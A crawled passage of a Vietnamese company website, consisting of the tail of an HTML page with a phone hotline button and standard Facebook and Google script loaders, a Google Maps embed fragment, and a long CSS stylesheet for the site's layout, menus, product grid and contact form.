	background: #DF1163 url(librarys/chat_box/icon_tel.png) no-repeat center center;
	width: 100%; height: 100%;
	display: block;
	position: relative;
	z-index: 102;
}

@-webkit-keyframes cssAnimation {
	from { -webkit-transform: scale(0,0); opacity: 0;}
	to { -webkit-transform: scale(1,1); opacity: 0.5;}
}
@-moz-keyframes cssAnimation {
	from { -moz-transform: scale(0,0); opacity: 0;}
	to { -moz-transform: scale(1,1); opacity: 0.5;}
}
@-o-keyframes cssAnimation {
	from { -o-transform: scale(0,0); opacity: 0;}
	to { -o-transform: scale(1,1); opacity: 0.5;}
}

@media only screen and (max-width: 900px) {
	.hotline_fixed{ display:block;}
}
</style>
<div class="hotline_fixed">
    <a href="tel:0902112296" title="Click vào gọi cho chúng tôi!!!"></a>
</div>    <script>$(document).ready(function(){setTimeout(function(){$.get('librarys/xuly_count.php?ko_dem=1');},4000);});</script>
    <link rel="stylesheet" type="text/css" href="templates/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="scripts/Swiper/dist/css/swiper.min.css">
    <script src="scripts/Swiper/dist/js/swiper.min.js"></script>
    <link rel="stylesheet" type="text/css" href="scripts/fancybox/dist/jquery.fancybox.min.css">
    <script src="scripts/fancybox/dist/jquery.fancybox.min.js"></script>
    <script src="scripts/frame_script.js"></script>
    
    <div id="fb-root"></div>
	<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.7";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    
    <script src="https://apis.google.com/js/platform.js" async defer></script>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://hahuco.vn/librarys/bando-ajax-1.html
body_size: 189
content:
<div class="f-detail clearfix">        
    <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d7449.330979223058!2d105.911228!3d21.006042!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x35ed28694e9406af!2zQ8O0bmcgdHkgVE5ISCBYw6J5IGzhuq9wIC0gROG7i2NoIHbhu6UgdsOgIFRoxrDGoW5nIG3huqFpIEjhuqNpIEjGsG5n!5e0!3m2!1svi!2s!4v1480403347138" width="100%" height="150" frameborder="0" style="border:0" allowfullscreen></iframe>
</div><!-- End .f-detail -->

--- FILE ---
content_type: text/css
request_url: https://hahuco.vn/templates/css.css
body_size: 8521
content:
@charset "utf-8";

/************************************************************************************
CSS RESET
*************************************************************************************/

*{margin:0; padding:0;outline:0;}
html{height:100%;}
h1{font-size:15px;}
h2{font-size:14px;} 
h3{font-size:13px;} 
h4{font-size:12px;} 
h5{font-size:11px;} 
h6{font-size:10px;} 
a{text-decoration:none;} 
p{padding: 0 0 10px 0;}
img{border:0; border-spacing:0;}
img, embed{vertical-align:middle;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, img, embed  {
        margin: 0;
        padding: 0;
        outline: 0;
}
/* remember to define focus styles! */
:focus {
        outline: 0;
}
ol, ul {
        list-style: none;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
	border: 1px solid #eee
}
table td, table th {border: 1px solid #eee; padding: 3px 10px;}
caption, th, td {
        font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
        content: "";
}
blockquote, q {
        quotes: "" "";
}
strong, b {
	font-weight:bold;
}
em {
	font-style:italic;
}
pre {
	white-space: pre-wrap; /* css-3 */
	white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */
}

input[type=text], input[type=password], input[type=file], input[type=submit], input[type=reset], textarea{
	-webkit-appearance:none;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
}

input[type=number]::-webkit-inner-spin-button {
	opacity: 1;
}

/************************************************************************************
Reset HTML5 Elements to Block
*************************************************************************************/

main, article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}

/************************************************************************************
CSS WEBSITE
*************************************************************************************/

html {background: #222;}
body {
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #444;
	line-height: 20px;
	max-width: 1920px;
	margin: 0 auto;
}
.css_body {	
	background: #fff;
	-webkit-text-size-adjust:100%;
	word-wrap: break-word;
	height: auto;
	min-height: 100%;
	letter-spacing: 0.2px;
}
.fixbody {overflow: hidden;}

#wrapper {position: relative; width: 100%; height: 100%;}

.min_wrap {width: 1170px; margin: 0 auto;}

.icon_web {}

.font_sty {}

/************************************************************************************
CSS HEADER
*************************************************************************************/

#header {background: #fff;}

.top_hea {border-bottom: 1px solid #f1f1f1; background: #f9f9f9; position: relative;}
.top_hea .min_wrap {position: relative;}

.lang_web {padding: 0; float: left;}
.lang_web a {display: inline-block; line-height: 30px; margin-right: 5px; position: relative;}
.lang_web a.active::before {
	content: "";
	height: 2px;
	background: #2a84fe;
	position: absolute;
	bottom: -2px; left: 0; right: 0;
}
.lang_web a img {position: relative; top: -1px;}

.mn_hea {float: right; padding-right: 42px;}
.mn_hea > li {float: left; position: relative;}
.mn_hea > li > a {
	font-size: 12px;
	display: block;
	color: #666;
	text-transform: capitalize;
	line-height: 30px;
	padding: 0 10px;
}
.mn_hea > li.active > a, .mn_hea > li:hover > a {color: #2a84fe;}

.banner {border-top: 1px solid #f8f8f8;}
.banner .min_wrap {padding: 15px 0; position: relative;}
.logo {display: inline-block;}
.logo img {display: inline-block; width: auto; height: 70px;}

.img_banner {
	height: 80px;
	position: absolute;
	top: 10px; right: 370px;
	display: block;
}

.hotline_hea {position: absolute; top: 30px; right: 0;}
.hotline_hea > li {float: left; position: relative; padding: 0 20px;}
.hotline_hea > li + li {border-left: 1px solid #f1f1f1;}
.hotline_hea > li:last-child {padding-right: 0;}
.hotline_hea > li i {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	background: #f6f6f6;
	width: 38px; height: 38px;
	line-height: 38px;
	color: #004091;
	font-size: 20px;
	position: absolute;
	top: 0; left: 20px;
}
.hotline_hea > li p {padding: 0 0 0 48px; font-size: 11px; line-height: 18px;}
.hotline_hea > li a {font-size: 16px; font-weight: 700;}

.nav_mn {background: #2a84fe; height:46px; line-height:46px; position: relative;}
.nav_mn .min_wrap {position: relative; z-index: 2;}
.ul_mn > li {float: left; position: relative; padding-right: 1px;}
.ul_mn > li:before {
	content: "";
	background: #fff;
	width: 1px; height: 10px;
	position: absolute;
	top: 17px; right: 0;
}
.ul_mn > li > a {
	display: block;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 700;
	line-height: 46px;
	padding: 0 15px;
}
.ul_mn > li:first-child > a {padding: 0 10px;}
.ul_mn > li > a .fa-home {font-size: 20px; position: relative; top: 2px;}
.ul_mn > li:last-child:before, .ul_mn > li.active:before {display: none;}
.ul_mn > li:before {
    content: "";
    background: #fff;
    width: 1px;
    height: 10px;
    position: absolute;
    top: 17px;
    right: 0;
}
.ul_mn > li.active > a {background: #004091;}
.ul_mn > li:hover > ul.mn_child_01 {visibility: visible; z-index: 100; opacity: 1; top: 46px;}
.ul_mn > li > ul.mn_child_01 {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	left: 0; top: 50px;
	background: #fff;
	width: 360px;
	padding: 2px;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	z-index: 100;
}
.ul_mn > li > ul.mn_child_01::before {
	border-bottom: 5px solid #fff;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	content: " ";
	cursor: pointer;	
	display: block;
    width: 0; height: 0;
    position: absolute;
	top: -5px; left: 15px;
	z-index: 1;
}
.ul_mn > li > ul.mn_child_01 > li {position: relative; float: left; width: 180px;}
.ul_mn > li > ul.mn_child_01 > li > a {
	color: #444; 
	display: block; 
	padding: 7px 15px; 
	font-size:13px;
	line-height:25px;
	white-space: nowrap; 
	text-overflow: ellipsis;
	overflow: hidden;
	text-transform: capitalize;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.ul_mn > li > ul.mn_child_01 > li:hover > a {background: #00b8f6; color: #fff;}

.click_s {
	color: #666;
	width: 30px; height: 30px;
	text-align: center;
	line-height: 30px;
	position: absolute;
	top: 0; right: 0;
	background: #fff;
	font-size: 14px;
	border-right: 1px solid #f1f1f1;
	border-left: 1px solid #f1f1f1;
}
.click_s:hover {color: #2a84fe;}
.form_s {
	background: rgba(255,255,255,1);
	position: fixed;
	top: 0; right: 0; bottom: 0; left: 0;
	margin: auto;
	z-index: 9999;
	visibility: hidden;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	-o-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 0;
}
.form_s.active {
	visibility: visible;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
.close_form_s {
	font-size: 40px !important;	
	font: normal normal normal 14px/1 FontAwesome;
	color: #000 !important;
	position: absolute !important;
	top: 40px !important; right: 40px;
	display: block;
	cursor: pointer;
	z-index: 102;
	margin: 0px !important;
}
.close_form_s::before {content: "\f057";}
.d_form_s {
	width: 50%;
	margin: auto;
	position: relative;
	padding-top: 60px;
}
.ipt_form_s {
	width: 100%; height: 60px;
	border: 0;
	border-bottom: 1px solid #eee;
	font-size: 20px;	
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 300;
}
.btn_form_s {
	border: 0;
	cursor: pointer;
	text-indent: -9999px;
	width: 60px; height: 60px;
	background: url(../imgs/layout/icon_0.png) no-repeat center;
	background-size: 40px 40px;
	color: #000;
	position: absolute;
	bottom: 0; right: 0;
}

/************************************************************************************
CSS CONTAINER
*************************************************************************************/

#container {min-height: 500px;}

.f_home {padding: 20px 0;}

.dt_h {padding: 20px 0; background: #f6f6f6;}
.swiper3 .swiper-slide figure {
	position: relative;
	background: #fff;
	text-align: center;
	height: 80px;
}
.swiper3 .swiper-slide figure img {
	display: block;
	width: auto; max-width: 100%;
	max-height: 100%;
	margin: auto;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
}

.top_container {overflow: hidden;}

.slide {float: left; width: 780px; margin-right: 20px;}
.swiper1 .swiper-slide {height: 405px; background: #f6f6f6;}
.swiper1 .swiper-slide img {display: block; width: 100%; height: 100%;}
.swiper1 .swiper-button-prev-1 {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	width: 32px !important; height: 32px !important;
	margin-top: -16px;
	background-size: auto 18px !important;
	background-color: #004091;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	left: -60%;
}
.swiper1:hover .swiper-button-prev-1 {left: 15px;}
.swiper1 .swiper-button-next-1 {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	width: 32px !important; height: 32px !important;
	margin-top: -16px;
	background-size: auto 18px !important;
	background-color: #004091;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	right: -60%;
}
.swiper1:hover .swiper-button-next-1 {right: 15px;}

.news_h {overflow: hidden;}
.news_h_spec {position: relative;}
.news_h_spec figure {height: 222px;}
.news_h_spec figure img {display: block; width: 100%; height: 100%;}
.news_h_spec h3 {
	position: absolute;
	bottom: 0; right: 0; left: 0;
	z-index: 1;
	padding: 20px 15px 10px 15px;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}

.news_h_other > li {margin-top: 1px; position: relative;}
.news_h_other > li::before {
	content: "";
	width: 60px; height: 60px;
	background: #eee url(../imgs/layout/icon_1.png) no-repeat center center;
	position: absolute;
	top: 0; right: 0;
}
.news_h_other > li:nth-child(2n)::before {
	content: "";
	width: 60px; height: 60px;
	background: #ddd url(../imgs/layout/icon_1.png) no-repeat center center;
	position: absolute;
	top: 0; right: 0;
}
.news_h_other > li > a {
	padding: 10px 70px 10px 15px;
	background: #f6f6f6;
	color: #444;
	display: block;
	height: 33px;
	overflow: hidden;
}
.news_h_other > li:nth-child(2n) > a {background: #f1f1f1;}
.news_h_other > li > a:hover {color: #fff; background: #2a84fe;}

.note_h {padding-top: 20px;}
.ul_note_h {overflow: hidden; border: 1px solid #eee; border-bottom: 2px solid #eee;;}
.ul_note_h > li {
	float: left;
	width: 33.3333%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 25px 20px 25px 85px;
	position: relative;
	line-height: 16px;
}
.ul_note_h > li + li {border-left: 1px solid #eee;}
.ul_note_h > li strong {display: block; font-size: 15px; color: #004091; margin-bottom:5px; padding: 2px 0;}
.ul_note_h > li span {display: block; color: #999; font-size: 11px; line-height: 14px;}
.icon_note_h {
	position: absolute;
	top: 25px; left: 20px;
	width: 50px; height: 50px;
}
.icon_note_h_1 {background: url(../imgs/layout/icon_2.png) no-repeat center center;}
.icon_note_h_2 {background: url(../imgs/layout/icon_3.png) no-repeat center center;}
.icon_note_h_3 {background: url(../imgs/layout/icon_4.png) no-repeat center center;}

.prod_h {padding: 20px 0;}

.t_prod_h {
	height: 34px; 
	background: url(../imgs/layout/bg_t_prod_h.png) repeat-x; 
	position: relative;
}
.h_prod_h {
	text-transform: uppercase;
	display: inline-block;
	line-height: 33px;
	background: #2a84fe;
	color: #fff;
	font-weight: 700;
	font-size: 15px;
	padding: 0 15px;
	min-width: 145px;
	position: relative;
}
.h_prod_h::before {
	content: "";
	background: url(../imgs/layout/bg_h_prod_h.png) no-repeat;
	width: 23px; height: 33px;
	position: absolute;
	top: 0; right: -23px;
}
.ul_child_prod_h {position: absolute; top: 0; right: 0; overflow: hidden;}
.ul_child_prod_h > li {float: left; padding: 0 11px; position: relative;}
.ul_child_prod_h > li::before {
	content: "";
	width: 1px; height: 10px;
	background: #fff;
	position: absolute;
	top: 12px; left: 0;
}
.ul_child_prod_h > li::after {
	content: "";
	width: 1px; height: 10px;
	background: #ececec;
	position: absolute;
	top: 12px; right: 0;
}
.ul_child_prod_h > li:first-child::before, .ul_child_prod_h > li:last-child::after {display: none;}
.ul_child_prod_h > li > a {
	color: #888;
	display: block;
	line-height: 34px;
}
.ul_child_prod_h > li > a:hover {color: #004091;}

.ul_prod {border-top: 1px solid #ececec; border-left: 1px solid #ececec;}
.ul_prod > li {
	float: left;
	border-right: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	width: 16.6666%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}
.ul_prod > li:hover, .swiper2 .swiper-slide:hover {
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 4px rgba(0,0,0,0.1);
	box-shadow: 0 0 4px rgba(0,0,0,0.1);
}
.in_prod {position: relative;}
.in_prod > a {padding: 15px 15px 10px 15px; display: block;}
.img_prod {height: 163px; position: relative;}
.img_prod img {display: block; width: 100%; height: 100%;}
.name_prod {
	font-size: 13px;
	text-transform: uppercase;
	text-align: center;
	color: #333;
	height: 40px;
	overflow: hidden;
	padding-top: 10px;
	font-weight: 500;
}
.ul_prod > li:hover .name_prod, .swiper2 .swiper-slide:hover .name_prod {color: #004091;}

.fcb_xg {
	text-align: center;
	display: block;
	font-size: 10px;
	text-transform: uppercase;
	color: #777;
	text-shadow: 1px 1px 0 #FFF;
	background: rgb(244,244,244); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(244,244,244,1) 0%, rgba(236,236,236,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(236,236,236,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(244,244,244,1) 0%,rgba(236,236,236,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ececec',GradientType=0 ); /* IE6-9 */
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	position: absolute;
	z-index: 12;
	bottom: -25px; left: -1px; right: -1px;
	padding: 2px 0px !important;
	visibility: hidden;	
}
.fcb_xg:hover {
	text-shadow: none;
	color: #fff;
	background: #2a84fe;
}
.ul_prod > li:hover .fcb_xg, .swiper2 .swiper-slide:hover .fcb_xg {visibility: visible;}

.label_prod_1 {
	background: url(../imgs/layout/icon_5.png) no-repeat;
	width: 40px; height: 20px;
	position: absolute;
	top: 10px; left: 10px;
	z-index: 11;
}
.label_prod_2 {
	background: url(../imgs/layout/icon_8.png) no-repeat;
	width: 38px; height: 50px;
	position: absolute;
	top: 10px; right: 10px;
	z-index: 11;
}

.swiper2 {padding: 1px 1px 24px 1px !important;}
.swiper2 .swiper-wrapper {}
.swiper2::before {
	content: "";
	position: absolute;
	top: 0; right: 0; bottom: 23px; left: 0;
	border: 1px solid #ececec;
	background: #ececec;
}
.swiper2 .swiper-slide {background: #fff;}
.swiper-button-prev-2 {
	width: 7px !important; height: 12px !important;
	margin-top: 0 !important;
	background: url(../imgs/layout/icon_6.png) no-repeat !important;
	position: absolute;
	top: 11px !important;
	left: auto !important;
	right: 30px !important;
}
.swiper-button-next-2 {
	width: 7px !important; height: 12px !important;
	margin-top: 0 !important;
	background: url(../imgs/layout/icon_7.png) no-repeat !important;
	position: absolute;
	top: 11px !important;
	right: 15px !important;
}

.breacrum {background: #f6f6f6;}
.breacrum .min_wrap {position: relative; padding: 6px 0 7px 0;}
.ul_breacrum {padding-left: 35px; position: relative;}
.ul_breacrum::before {
	content: "";
	background: url(../imgs/layout/icon_9.png) no-repeat;
	width: 7px; height: 9px;
	position: absolute;
	top: 2px; left: 18px;
}
.ul_breacrum > li {display: inline-block; color: #666; font-size: 11px;}
.ul_breacrum > li::after {
	content: "\f105";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;	
	margin: 0 5px;
}
.ul_breacrum > li:last-child::after {display: none;}
.ul_breacrum > li > a {color: #666; text-transform: capitalize;}
.ul_breacrum > li > a:hover {color: #333;}

.addthis_sharing_toolbox {position: absolute; top: 9px; right: -5px;}

.f_cont {padding: 20px 0 40px 0;}

.swiper4 {margin-bottom: 40px !important;}
.swiper4 .swiper-slide {background: #f6f6f6;}
.swiper4 .swiper-slide:nth-child(2n) {background: #fafafa;}
.swiper4 .swiper-slide figure {height: 195px;}
.swiper4 .swiper-slide figure img {display: block; width: 100%; height: 100%;}
.swiper4 .swiper-slide h3 {
	text-align: center;
	text-transform: uppercase;
	font-size: 11px;
	color: #333;
	font-weight: 500;
	padding: 7px 5px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	background: #eee;
}
.swiper4 .swiper-slide:nth-child(2n) h3 {background: #f6f6f6;}
.swiper4 .swiper-slide:hover h3 {background: #2a84fe; color: #fff;}

.t_cont {
	position: relative;
	border-bottom: 1px solid #ececec;
	padding-bottom: 12px;
}
.h_t_cont {
	display: inline-block;
	text-transform: uppercase;
	color: #004091;
	font-size: 20px;
	font-weight: 700;
	position: relative;
}
.h_t_cont::before {
	content: "";
	height: 3px;
	background: #004091;
	position: absolute;
	bottom: -17px; left: 0; right: 0;
}
.filter_prod {position: absolute; top: -3px; right: 0;}
.slec_filter_prod {
	border: 0;
	background: #f6f6f6 url(../imgs/layout/arrown_menu_accordion.png) no-repeat center right 10px;
	background-size: auto 6px;
	height: 28px;
	-webkit-border-radius: 14px !important;
	-moz-border-radius: 14px !important;
	border-radius: 14px !important;
	float: left;
	padding: 0 28px 0 14px;
}
.slec_filter_prod option {background: #fff;}
.rs_filter_prod {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	width: 28px; height: 28px;
	line-height: 30px;
	background: #f6f6f6;
	float: left;
	color: #555;
	margin-left: 10px;
	display: block;
}
.rs_filter_prod i {font-size: 14px;}

.nd_prod_c {padding: 15px 0;}

.prod_h_D_other {padding: 40px 0 0 0;}

.page_prod_D {overflow: hidden; position: relative;}
.content {float: left; width: 690px;}
.sidebar {float: right; width: 450px;}
.in_content {
	border: 1px solid #f1f1f1;
	border-top: 0;
	padding: 15px 19px;
}

.content_page {float: left; width: 870px; margin-right: 30px; overflow: hidden;}
.sidebar_page {overflow: hidden;}
.m_content_page {border: 1px solid #f1f1f1; padding: 15px;}

.ul_share_social {padding-top: 20px; line-height: 18px;}
.ul_share_social > li {float: left;}
.ul_share_social > li + li {margin-left: 7px;}

.slide_D {background: #fafafa; padding: 10px; position: relative; overflow: hidden;}
.slide_D .label_prod_1 {top: 20px; left: 20px;}
.slide_D .label_prod_2 {top: 20px; right: 20px;}
.swiper5 .swiper-slide {background: #fff; height: 380px; text-align: center;}
.swiper5 .swiper-slide img {
	display: inline-block;
	width: auto;
	max-width: 100%; height: 100%;
}
.swiper-button-prev-5 {
	width: 60px !important; height: 60px !important;
	background-size: auto 20px !important;
	background-position: left 35px center !important;
	background-color: #fafafa;
	margin-top: -30px !important;
	left: -30px !important;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
}
.swiper-button-next-5 {
	width: 60px !important; height: 60px !important;
	background-size: auto 20px !important;
	background-position: right 35px center !important;
	background-color: #fafafa;
	margin-top: -30px !important;
	right: -30px !important;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
}

.in_sidebar {background: #fafafa; padding: 20px;}
.h_prod_D {
	text-transform: uppercase;
	color: #111;
	font-size: 20px;
	line-height: 30px;
}
.tool_prod_D {font-size: 11px; color: #666;}
.des_prod_D {background: #fff; padding: 15px;}
.des_prod_D ul {list-style: outside disc; margin-left: 18px;}
.des_prod_D ul li {padding-left: 5px;}
.other_prod_D {overflow: hidden; padding: 15px 0;}
.l_other_prod_D {padding: 0; float: left;}
.l_other_prod_D strong {display: inline-block; margin-right: 5px;}
.l_other_prod_D span i {font-size: 14px;}
.r_other_prod_D {float: right; padding: 0;}

.btn_prod_D {overflow: hidden;}
.btn_prod_D a {float: left; width: 49%;}
.btn_prod_D a i {font-size: 14px; margin-right: 5px;}
.btn_prod_D_1 {
	position: static !important;
	display: block;
	line-height: 36px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	background: rgb(234,36,72); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(234,36,72,1) 0%, rgba(217,19,55,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(234,36,72,1) 0%,rgba(217,19,55,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(234,36,72,1) 0%,rgba(217,19,55,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2a84fe', endColorstr='#d91337',GradientType=0 ); /* IE6-9 */
}
.btn_prod_D_2 {
	float: right !important;
	display: block;
	line-height: 36px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	background: rgb(47,33,206); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(47,33,206,1) 0%, rgba(41,0,170,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(47,33,206,1) 0%,rgba(41,0,170,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(47,33,206,1) 0%,rgba(41,0,170,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2f21ce', endColorstr='#2900aa',GradientType=0 ); /* IE6-9 */
}

.maps_ct {position: relative; height: 300px; background: #ccc; width:49%; margin-bottom:20px; float:left}
.maps_ct iframe {width: 100% !important; height: 100% !important;}
.maps_ct2 {position: relative; height: 300px; background: #ccc; width:49%; margin-bottom:20px; float:right}
.maps_ct2 iframe {width: 100% !important; height: 100% !important;}
.mask_map {background: rgba(0,0,0,0); z-index: 2; position: absolute; top: 0; right: 0; bottom: 0; left: 0;}
.f_contact {padding: 20px 0;}
.fc_1 {float: left; width: 49%;}
.fc_2 {float: right; width: 49%;}
.ul_ct > li {margin-bottom: 20px; position: relative;}
.ipt_ct {
	border: 1px solid #ddd;
	width: 100%; height: 34px;
	padding: 0 10px;	
	color: #777;
}
.txt_ct {
	border: 1px solid #ddd;
	width: 100%; min-height: 100px;
	padding: 10px;
	color: #777;
	resize: vertical;	
}
.ipt_ct:focus, .txt_ct:focus {border: 1px solid #bbb; color: #333;}
.btn_ct {
	cursor: pointer;	
	background: #2a84fe;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 30px;
	border: 0;
	font-weight: bold;
}
.btn_ct:active {opacity: 0.9;}
.t_fc_1 {
	text-transform: uppercase;
	padding-bottom: 10px; 
	font-weight: 700; 
	font-size: 18px; 
	line-height: 24px;
	color: #333;
}
.m_fc_1 a {color: #2a84fe !important;}
.m_fc_1 a:hover {text-decoration: underline;}
.ul_m_fc_1 > li {padding: 5px 0; overflow: hidden;}
.ul_m_fc_1 > li i {
	font-size: 14px; 
	margin-right: 10px; 
	float: left; 
	text-align: center;
	width: 30px; height: 30px;
	line-height: 30px;
	background: #2a84fe;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	position: relative;
	top: -4px;
	color: #fff;
}

.ul_dm_bv {}
.ul_dm_bv > li {padding: 20px 0; overflow: hidden;}
.ul_dm_bv > li:first-child {padding-top: 0;}
.ul_dm_bv > li:last-child {padding-bottom: 0;}
.ul_dm_bv > li + li {border-top: 1px solid #ececec;}
.ul_dm_bv > li figure {
	float: left;
	width: 250px; height: 170px;
	margin-right: 20px;
}
.ul_dm_bv > li figure img {display: block; width: 100%; height: 100%;}
.m_ul_dm_bv {overflow: hidden;}
.m_ul_dm_bv h3 {font-size: 15px; line-height: 25px; color: #323232;}
.m_ul_dm_bv h3:hover {color: #2a84fe;}
.m_ul_dm_bv .tool_user {padding: 5px 0;}
.m_ul_dm_bv p {color: #666;}
.m_ul_dm_bv span {color: #2a84fe; font-size: 12px;}
.m_ul_dm_bv span i {margin-left: 5px;}
.m_ul_dm_bv ol {padding: 5px 0 10px 0;}
.m_ul_dm_bv ol li {display: inline-block; color: #666; margin: 0 10px 0 1px;}
.m_ul_dm_bv ol li i {margin-right: 3px; position: relative; top: -1px;}

.block_sb +  .block_sb {margin-top: 2px;}
.sty_sb {background: #f9f9f9; padding: 20px; color: #525252;}
.t_sb {
	text-transform: uppercase;
	color: #525252;
	font-weight: 700;
	font-size: 15px;
	padding-left: 17px;
	line-height: 27px;
	border-left: 3px solid #2a84fe;
}

.ul_dm_sb {padding-top: 20px;}
.ul_dm_sb > li + li {margin-top: 10px;}
.ul_dm_sb > li > a {
	display: block;
	position: relative;
	padding: 0 30px 0 20px;
	color: #525252;
}
.ul_dm_sb > li > a::before {
	content: "\f178";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 4px; left: 0;
}
.ul_dm_sb > li:hover > a {color: #2a84fe}
.ul_dm_sb > li.active > a {font-weight: 500; color: #2a84fe}

.play_vd_sb {height: 180px; padding-top: 20px;}
.play_vd_sb iframe {width: 100% !important; height: 100% !important;}
.ul_vd_sb > li {margin-top: 10px;}
.ul_vd_sb > li > a {color: #525252;}
.ul_vd_sb > li:hover > a {color: #2a84fe;}
